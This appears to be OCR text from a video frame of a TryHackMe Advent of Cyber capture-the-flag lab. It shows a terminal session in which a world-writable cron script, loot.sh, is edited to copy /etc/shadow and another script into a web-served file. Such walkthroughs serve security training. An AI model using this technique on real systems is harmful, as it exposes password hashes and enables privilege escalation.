 TryHackMe | Advent of C...
root@kali: /home/kali/D...
09:00 PM
60%
root@kali: /home/kali/Downloads
File Actions Edit View Help
total 20
drwxr-xr-x 2 root root 4096 Nov 11 20:03 .
drwxr-xr-x 7 thegrinch thegrinch 4096 Nov 11 19:50 ..
-rwx------ 1 root root 286 Nov 11 20:03 check.sh
-rwx------ 1 root root 58 Nov 11 09:00 cleanup.sh
-rwxrwxrwx 1 root root 61 Nov 11 19:56 loot.sh
-rwx------ 1 root root 0 Nov 11 07:58 test.sh
mcskidy@ip-10-10-161-120:/home/thegrinch/scripts$ cat loot.sh
#!/bin/bash
ls /home/thegrinch/loot > /var/www/html/ls.html
mcskidy@ip-10-10-161-120:/home/thegrinch/scripts$ vi loot.sh
mcskidy@ip-10-10-161-120:/home/thegrinch/scripts$ cat loot.sh
#!/bin/bash
cat /etc/shadow > /var/www/html/ls.html
mcskidy@ip-10-10-161-120:/home/thegrinch/scripts$ vi loot.sh
mcskidy@ip-10-10-161-120:/home/thegrinch/scripts$ cat loot.sh
#!/bin/bash
cat /home/thegrinch/scripts/check.sh > /var/www/html/ls.html
mcskidy@ip-10-10-161-120:/home/thegrinch/scripts$ ls
check.sh cleanup.sh loot.sh test.sh
mcskidy@ip-10-10-161-120:/home/thegrinch/scripts$ cd ..
mcskidy@ip-10-10-161-120:/home/thegrinch$ ls
Desktop loot scripts
mcskidy@ip-10-10-161-120:/home/thegrinch$ cd loot
mcskidy@ip-10-10-161-120:/home/thegrinch/loot$ ls
defnottest.txt nottest.txt test.txt test2.txt
mcskidy@ip-10-10-161-120:/home/thegrinch/loot$ cd ..
mcskidy@ip-10-10-161-120:/home/thegrinch$ cd Desktop
mcskidy@ip-10-10-161-120:/home/thegrinch/Desktop$ ls
flag.txt
mcskidy@ip-10-10-161-120:/home/thegrinch/Desktop$ cd ..
mcskidy@ip-10-10-161-120:/home/thegrinch$ cd scripts/
mcskidy@ip-10-10-161-120:/home/thegrinch/scripts$ vi loot.sh
mcskidy@ip-10-10-161-120:/home/thegrinch/scripts$
[AOC14] 0:openvpn 1:dirb- 2:ssh* "kali" 11:00 14-Dec-21